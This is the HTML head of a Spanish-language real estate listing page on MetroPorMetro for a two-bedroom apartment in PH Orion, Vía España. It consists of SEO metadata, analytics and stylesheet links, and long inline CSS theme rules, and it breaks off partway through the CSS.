

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metropormetro.com/propiedad/apartamento-en-ph-orion-a-la-venta/
body_size: 48189
content:
<!doctype html>
<html lang="es">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VHV1DHXXWR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VHV1DHXXWR');
</script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
	
<style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Apartamento en PH Orion a la venta | MetroPorMetro</title>
	<link rel="canonical" href="https://www.metropormetro.com/propiedad/apartamento-en-ph-orion-a-la-venta/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Apartamento en PH Orion a la venta - MetroPorMetro" />
	<meta property="og:description" content="Apartamento ubicado en V&iacute;a Espa&ntilde;a que cuenta con 2 rec&aacute;maras, 1 ba&ntilde;o completo, balc&oacute;n y lavander&iacute;a. Mide 96m2 y esta en el PH Ori&oacute;n.. INFORMACI&Oacute;N DEL ANUNCIANTE:Nombre: Debora CavaEmpresa: ALFA HOMES, S. A.Web: www.alfahomes.comCorreo electr&oacute;nico: debora.cava@alfahomes.comTel&eacute;fono: +(507) 204-6631Celular: +(507) 6560-9594," />
	<meta property="og:url" content="https://www.metropormetro.com/propiedad/apartamento-en-ph-orion-a-la-venta/" />
	<meta property="og:site_name" content="MetroPorMetro" />
	<meta property="article:publisher" content="https://www.facebook.com/mtxmtpa/" />
	<meta property="article:modified_time" content="2021-03-31T16:36:44+00:00" />
	<meta property="og:image" content="https://www.metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo1.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="479" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@mtxmtpa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.metropormetro.com/propiedad/apartamento-en-ph-orion-a-la-venta/","url":"https://www.metropormetro.com/propiedad/apartamento-en-ph-orion-a-la-venta/","name":"Apartamento en PH Orion a la venta - MetroPorMetro","isPartOf":{"@id":"https://www.metropormetro.com/#website"},"primaryImageOfPage":{"@id":"https://www.metropormetro.com/propiedad/apartamento-en-ph-orion-a-la-venta/#primaryimage"},"image":{"@id":"https://www.metropormetro.com/propiedad/apartamento-en-ph-orion-a-la-venta/#primaryimage"},"thumbnailUrl":"https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo1.jpg","datePublished":"2021-03-31T16:26:30+00:00","dateModified":"2021-03-31T16:36:44+00:00","breadcrumb":{"@id":"https://www.metropormetro.com/propiedad/apartamento-en-ph-orion-a-la-venta/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.metropormetro.com/propiedad/apartamento-en-ph-orion-a-la-venta/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.metropormetro.com/propiedad/apartamento-en-ph-orion-a-la-venta/#primaryimage","url":"https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo1.jpg","contentUrl":"https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo1.jpg","width":640,"height":479},{"@type":"BreadcrumbList","@id":"https://www.metropormetro.com/propiedad/apartamento-en-ph-orion-a-la-venta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.metropormetro.com/"},{"@type":"ListItem","position":2,"name":"Propiedades","item":"https://www.metropormetro.com/propiedad/"},{"@type":"ListItem","position":3,"name":"Apartamento en PH Orion a la venta"}]},{"@type":"WebSite","@id":"https://www.metropormetro.com/#website","url":"https://www.metropormetro.com/","name":"MetroPorMetro","description":"- Corporación La Prensa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.metropormetro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Feed" href="https://metropormetro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Feed de los comentarios" href="https://metropormetro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Comentario Apartamento en PH Orion a la venta del feed" href="https://metropormetro.com/propiedad/apartamento-en-ph-orion-a-la-venta/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metropormetro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fapartamento-en-ph-orion-a-la-venta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metropormetro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fapartamento-en-ph-orion-a-la-venta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='xoo-aff-style-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/css/xoo-aff-style.css?ver=2.1.0' type='text/css' media='all' />
<style id='xoo-aff-style-inline-css' type='text/css'>

.xoo-aff-input-group .xoo-aff-input-icon{
	background-color:  #eee;
	color:  #555;
	max-width: 40px;
	min-width: 40px;
	border-color:  #ccc;
	border-width: 1px;
	font-size: 14px;
}
.xoo-aff-group{
	margin-bottom: 30px;
}

.xoo-aff-group input[type="text"], .xoo-aff-group input[type="password"], .xoo-aff-group input[type="email"], .xoo-aff-group input[type="number"], .xoo-aff-group select, .xoo-aff-group select + .select2, .xoo-aff-group input[type="tel"], .xoo-aff-group input[type="file"]{
	background-color: #fff;
	color: #777;
	border-width: 1px;
	border-color: #cccccc;
	height: 50px;
}


.xoo-aff-group input[type="file"]{
	line-height: calc(50px - 13px);
}



.xoo-aff-group input[type="text"]::placeholder, .xoo-aff-group input[type="password"]::placeholder, .xoo-aff-group input[type="email"]::placeholder, .xoo-aff-group input[type="number"]::placeholder, .xoo-aff-group select::placeholder, .xoo-aff-group input[type="tel"]::placeholder, .xoo-aff-group .select2-selection__rendered, .xoo-aff-group .select2-container--default .select2-selection--single .select2-selection__rendered, .xoo-aff-group input[type="file"]::placeholder, .xoo-aff-group input::file-selector-button{
	color: #777;
}

.xoo-aff-group input[type="text"]:focus, .xoo-aff-group input[type="password"]:focus, .xoo-aff-group input[type="email"]:focus, .xoo-aff-group input[type="number"]:focus, .xoo-aff-group select:focus, .xoo-aff-group select + .select2:focus, .xoo-aff-group input[type="tel"]:focus, .xoo-aff-group input[type="file"]:focus{
	background-color: #ededed;
	color: #000;
}

[placeholder]:focus::-webkit-input-placeholder{
	color: #000!important;
}


.xoo-aff-input-icon + input[type="text"], .xoo-aff-input-icon + input[type="password"], .xoo-aff-input-icon + input[type="email"], .xoo-aff-input-icon + input[type="number"], .xoo-aff-input-icon + select, .xoo-aff-input-icon + select + .select2,  .xoo-aff-input-icon + input[type="tel"], .xoo-aff-input-icon + input[type="file"]{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}


/*# sourceURL=xoo-aff-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-aff-font-awesome5-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/lib/fontawesome5/css/all.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://metropormetro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xoo-el-style-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-style.css?ver=3.0.4' type='text/css' media='all' />
<style id='xoo-el-style-inline-css' type='text/css'>

	.xoo-el-form-container button.btn.button.xoo-el-action-btn{
		background-color: #000000;
		color: #ffffff;
		font-weight: 600;
		font-size: 15px;
		height: 40px;
	}

.xoo-el-container:not(.xoo-el-style-slider) .xoo-el-inmodal{
	max-width: 420px;
	max-height: 620px;
}

.xoo-el-style-slider .xoo-el-modal{
	transform: translateX(420px);
	max-width: 420px;
}


.xoo-el-main, .xoo-el-main a , .xoo-el-main label{
	color: #000000;
}
.xoo-el-srcont{
	background-color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li.xoo-el-active {
	background-color: #000000;
	color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li{
	background-color: #eeeeee;
	color: #000000;
	font-size: 16px;
	padding: 12px 20px;
}
.xoo-el-main{
	padding: 10px 10px;
}

.xoo-el-form-container button.xoo-el-action-btn:not(.button){
    font-weight: 600;
    font-size: 15px;
}



	.xoo-el-modal:before {
		vertical-align: middle;
	}

	.xoo-el-style-slider .xoo-el-srcont {
		justify-content: center;
	}

	.xoo-el-style-slider .xoo-el-main{
		padding-top: 10px;
		padding-bottom: 10px; 
	}





.xoo-el-popup-active .xoo-el-opac{
    opacity: 0.7;
    background-color: #000000;
}





/*# sourceURL=xoo-el-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-el-fonts-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-fonts.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-sl-style-css' href='https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/css/xoo-sl-style.css?ver=1.1' type='text/css' media='all' />
<style id='xoo-sl-style-inline-css' type='text/css'>

.xoo-sl-facebook-btn{
	background-color: #4267b2;
	color: #ffffff;
}

.xoo-sl-google-btn{
	background-color: #dd4c40;
	color: #ffffff;
}

.xoo-sl-social-btn{
	font-size: 15px;
	max-width: 150px;
	height: 40px;
	line-height: 40px;
	border-radius: 0px;
}


	.xoo-sl-btns-container{
		display: flex;
		align-items: center;
		justify-content: center;
		flex-wrap: wrap;
	}


/*# sourceURL=xoo-sl-style-inline-css */
</style>
<link rel='stylesheet' id='houzez-woocommerce-css' href='https://metropormetro.com/wp-content/themes/houzez/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://metropormetro.com/wp-content/themes/houzez/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://metropormetro.com/wp-content/themes/houzez/css/icons.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://metropormetro.com/wp-content/themes/houzez/css/lightslider.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://metropormetro.com/wp-content/themes/houzez/css/slick-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://metropormetro.com/wp-content/themes/houzez/css/slick-theme-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://metropormetro.com/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://metropormetro.com/wp-content/themes/houzez/css/main.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://metropormetro.com/wp-content/themes/houzez/css/styling-options.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://metropormetro.com/wp-content/themes/houzez-child/style.css?ver=2.8.6.1' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
        body {
            font-family: ;
            font-size: 14px;
            font-weight: ;
            line-height: 24px;
            text-transform: ;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: ;
          font-size: 13px;
          font-weight: 400;
          text-align: ;
          text-transform: ;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: ;
          font-size: 14px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: ;
          font-weight: ;
          text-transform: ;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: ;
          text-transform: ;
          text-align: ; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: ;
            text-transform: ;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            line-height: 25px;
            text-align: ;
            text-transform: ;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 90px;
          height: 90px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f7f7f7; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active,
      .property-lightbox-v2-sections-navigation .slick-prev, 
      .property-lightbox-v2-sections-navigation .slick-next,
      .property-lightbox-v2-sections-navigation .slick-slide.current-section,
      .property-lightbox-v2-sections-navigation .nav-link.active {
        color: #009f97; 
      }
      
      .agent-list-position a {
        color: #009f97; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .btn-bubble {
        background-color: #009f97; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #009f97; 
      }

      .slick-arrow:hover {
        background-color: rgba(247,148,29,0.8); 
      }

      .slick-arrow {
        background-color: #009f97; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(247,148,29,0.8) !important; 
      }

      .property-navigation-wrap a.active {
        color: #009f97;
        -webkit-box-shadow: inset 0 -3px #009f97;
        box-shadow: inset 0 -3px #009f97; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }

      .btn-primary-outlined {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #f7941d; 
      }

      .btn-secondary-outlined {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }

      .btn-call {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-call:hover {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .icon-delete .btn-loader:after{
          border-color: #009f97 transparent #009f97 transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a.nav-link {
        color: #ffffff; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
      .header-desktop .main-nav .nav-link {
